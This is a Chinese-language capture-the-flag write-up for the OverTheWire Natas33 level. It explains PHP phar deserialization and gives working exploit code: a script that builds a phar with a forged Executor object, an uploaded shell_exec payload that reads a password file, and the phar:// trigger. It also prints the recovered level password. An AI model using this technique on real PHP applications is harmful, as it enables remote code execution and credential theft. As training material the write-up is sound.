Natas33 Writeup(Phar反序列化漏洞)

Natas33:

又是一个上传文件的页面,源码如下:

// graz XeR, the first to solve it! thanks for the feedback!

// ~morla

class Executor{

private $filename=""; //三个私有参数

private $signature='adeafbadbabec0dedabada55ba55d00d';

private $init=False; function __construct(){ //类创建时调用

$this->filename=$_POST["filename"];

if(filesize($_FILES['uploadedfile']['tmp_name']) > 4096) { //限制文件大小

echo "File is too big<br>";

}

else { //将文件移动到/natas33/upload/目录下

if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], "/natas33/upload/" . $this->filename)) {

echo "The update has been uploaded to: /natas33/upload/$this->filename<br>";

echo "Firmware upgrad initialised.<br>";

}

else{

echo "There was an error uploading the file, please try again!<br>";

}

}

} function __destruct(){ //类销毁时调用

// upgrade firmware at the end of this script // "The working directory in the script shutdown phase can be different with some SAPIs (e.g. Apache)."

if(getcwd() === "/") chdir("/natas33/uploads/"); //getchwd() 函数返回当前工作目录。chdir() 函数改变当前的目录。

if(md5_file($this->filename) == $this->signature){ //md5_file() 函数计算文件的 MD5 散列。

echo "Congratulations! Running firmware update: $this->filename <br>";

passthru("php " . $this->filename); //执行外部命令

}

else{

echo "Failur! MD5sum mismatch!<br>";

}

}

} session_start();

if(array_key_exists("filename", $_POST) and array_key_exists("uploadedfile",$_FILES)) {

new Executor();

}

查看源码,我们知道,当上传文件的MD5校验与adeafbadbabec0dedabada55ba55d00d匹配时,服务器会执行这个文件。很容易想到MD5碰撞,然而这里是无用的,因为对其进行了限制,限制为4096字节。

查看前端代码,会发现我们可以修改两个参数,文件名和文件内容。在下面这段代码中,我们可以看到文件名的设置,是用的session_id作为默认值。而且源码对上传文件的类型没有限制。

<form enctype="multipart/form-data" action="index.php" method="POST">

<input type="hidden" name="MAX_FILE_SIZE" value="4096" />

<input type="hidden" name="filename" value="<? echo session_id(); ?>" />

Upload Firmware Update:<br/>

<input name="uploadedfile" type="file" /><br />

<input type="submit" value="Upload File" />

</form>

继续审计源码,发现在类销毁时调用了__destruct()魔术方法,猜测代码中可能存在PHP反序列化漏洞。

我们利用反序列化漏洞,一般都是借助unserialize()函数,不过随着人们安全的意识的提高,这种漏洞利用越来越来难了,但是在2018年8月份的Blackhat2018大会上,来自Secarma的安全研究员Sam Thomas讲述了一种攻击PHP应用的新方式,利用这种方法可以在不使用unserialize()函数的情况下触发PHP反序列化漏洞。漏洞触发是利用Phar:// 伪协议读取phar文件时,会反序列化meta-data储存的信息(文章地址:https://github.com/s-n-t/presentations/blob/master/us-18-Thomas-It%27s-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf)。

Phar文件结构

Phar文件主要包含三至四个部分:

1. A stub

- stub的基本结构:<?php HALT_COMPILER();,stub必须以HALT_COMPILER();来作为结束部分,否则Phar拓展将不会识别该文件

2. a manifest describing the contents

- Phar文件中被压缩的文件的一些信息,其中Meta-data部分的信息会以反序列化的形式储存,这里就是漏洞利用的关键点

3. the file contents

- 被压缩的文件内容,在没有特殊要求的情况下,这个被压缩的文件内容可以随便写的,因为我们利用这个漏洞主要是为了触发它的反序列化

4. a signature for verifying Phar integrity

- 签名校验

尝试利用phar反序列化漏洞获取密码

一 序列化

根据文件结构我们来自己构建一个phar文件(php内置了一个Phar类),代码如下:

<?php

class Executor {

private $filename = "xx.php";

private $signature = True;

private $init = false;

} $phar = new Phar("test.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->addFromString("test.txt", 'test'); //添加要压缩的文件

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$o = new Executor();

$phar->setMetadata($o); //将自定义的meta-data存入manifest

$phar->stopBuffering(); //签名自动计算

?>

这段代码将filename修改成了xx.php,将signature修改为True。这样的的话,MD5比较将会始终为真,passthru()函数将会执行xx.php。



代码直接运行的时候会报错:



将php.ini中的phar.readonly设置成off,重启服务后,重新运行代码,生成了一个test.phar文件。

用Notepad++打开文件,可以发现,meta-data已经以序列化的形式存在test.phar文件中

说明一下:其实就是把要执行的命令序列化保存在phar的压缩文件里

二 反序列化

对应序列化,肯定存在着反序列化的操作。php文件系统中很大一部分的函数在通过phar://解析时,存在着对meta-data反序列化的操作。



首先,上传一个用来读取密码的php文件,代码如下:

<?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>





用bp将其拦截,修改名称为xx.php。然后点击Go,上传成功。

然后,将生成的phar文件上传,并重命名,点击Go,上传成功。



最后,将文件名修改为phar://test.phar/test.txt,强制md5_file()函数解析phar文档,获取到flag。

flag:shu5ouSu6eicielahhae0mohd4ui5uig

参考:

https://blog.csdn.net/baidu_35297930/article/details/99974886

https://www.cnblogs.com/zy-king-karl/p/11454609.html

https://www.cnblogs.com/Byqiyou/p/10187672.html

Natas33 Writeup(Phar反序列化漏洞)的更多相关文章

- PHP 反序列化漏洞入门学习笔记

参考文章: PHP反序列化漏洞入门 easy_serialize_php wp 实战经验丨PHP反序列化漏洞总结 PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患 利用 pha ...

- Natas26 Writeup(PHP反序列化漏洞)

Natas26: 打开页面是一个输入坐标点进行绘图的页面. <html> <head> <!-- This stuff in the header has nothing ...

- 实战经验丨PHP反序列化漏洞总结

又到了金三银四跳槽季,很多小伙伴都开始为面试做准备,今天小编就给大家分享一个网安常见的面试问题:PHP反序列化漏洞. 虽然PHP反序列化漏洞利用的条件比较苛刻,但是一旦被利用就会产生很严重的后果,所以 ...

- phar 反序列化学习

前言 phar 是 php 支持的一种伪协议, 在一些文件处理函数的路径参数中使用的话就会触发反序列操作. 利用条件 phar 文件要能够上传到服务器端. 要有可用的魔术方法作为"跳板&qu ...

- PHP反序列化漏洞新攻击面(BlackHat 2018)

0x00 前言 入职以来好久没有写过文章了,入职的时间里也和师傅们学到了很多,认识了很多的新朋友.最近因为BlackHat 黑客大会的一个议题,PHP反序列化漏洞利用被挖掘出新的攻击面.这里本着记 ...

- 浅谈PHP反序列化漏洞原理

序列化与反序列化 序列化用途:方便于对象在网络中的传输和存储 0x01 php反序列化漏洞 在PHP应用中,序列化和反序列化一般用做缓存,比如session缓存,cookie等. 常见的序列化格式: ...

- [代码审计]四个实例递进php反序列化漏洞理解【转载】

原作者:大方子 原文链接:https://blog.csdn.net/nzjdsds/article/details/82703639 0x01 索引 最近在总结php序列化相关的知识,看了好多前辈师 ...

- 初识phar反序列化&&复现bytectf_2019_easycms&&RSS思路

概要 来自Secarma的安全研究员Sam Thomas发现了一种新的漏洞利用方式,可以在不使用php函数unserialize()的前提下,引起严重的php对象注入漏洞.这个新的攻击方式被他公开在了 ...

- 谈一谈phar 反序列化

前言 来自Secarma的安全研究员Sam Thomas发现了一种新的漏洞利用方式,可以在不使用php函数unserialize()的前提下,引起严重的php对象注入漏洞.这个新的攻击方式被他公开在了 ...

随机推荐

- 关于JavaScript中的==与!的转换问题

最近遇到了一道很有趣的JavaScript试题,感觉很有趣.记录一下免得以后面试遇到 题目是: console.log([]==![],{}==!{},[]==!{},{}==![]) 这道题考察的主 ...

- Java 判断字符串是否包含某个字符

// 判断不为静态栏目的文章 if (e.getCategory().getName().indexOf("静态") == -1) { articleList2.add(e); } ...

- 后端开发中,可以在Cache-Control设置的常用指令

max-age 该指令指定从当前请求开始,允许获取的响应被重用的最长时间(单位为秒.例如:Cache-Control:max-age=60表示响应可以再缓存和重用 60 秒.需要注意的是,在max-a ...

- git push 时不用每次都输入密码的方法

在本地克隆下来的git仓库中找到 .git 目录 (.git 目录是隐藏文件夹 在组织->文件夹和搜索选项-> 查看选项卡 -> 隐藏文件和文件夹 -> 显示隐藏的文件.文件夹 ...

- 从Note 5看三星大招 究竟能不能秒杀iPhone

5看三星大招 究竟能不能秒杀iPhone" title="从Note 5看三星大招 究竟能不能秒杀iPhone"> 从当年HTC发布第一代Android手机G1开始 ...

- ant:如何用ant将web project打包成war包

说明:src中的文件将不会呈现出来,诸位可以自己写一个简单的web项目,然后依照我所提供的ant脚本配置来设置. 文件结构如图所示: 配置为下: build.xml < ...

- IP 转发分组的流程

IP 转发分组的流程 数据路由:路由器在不同网段转发数据包: 网络畅通的条件:数据包能去能回: 从源网络发出时,沿途的每一个路由器必须知道到目标网络下一跳给哪个接口: 从目标网络返回时,沿途的每一个路 ...

- 运输层协议TCP和UDP

运输层协议TCP和UDP 一.用户数据报协议 UDP 1.1.UDP 概述 UDP 只在 IP 的数据报服务之上增加了很少一点的功能,即端口的功能和差错检测的功能. 虽然 UDP 用户数据报只能提供不 ...

- webpack插件

插件 plugins:[ new ExtractTextPlugin.extrct({ }) //创建html new HtmlWebpackPlugin({ title:"first pa ...

- iOS 使用系统的UITabBarController 修改展示的图片大小

1. 设置TabBarItem图片的大小 1 - (void)configurationAppTabBarAndNavigationBar { // 选中的item普通状态图片的大小 UIImage ...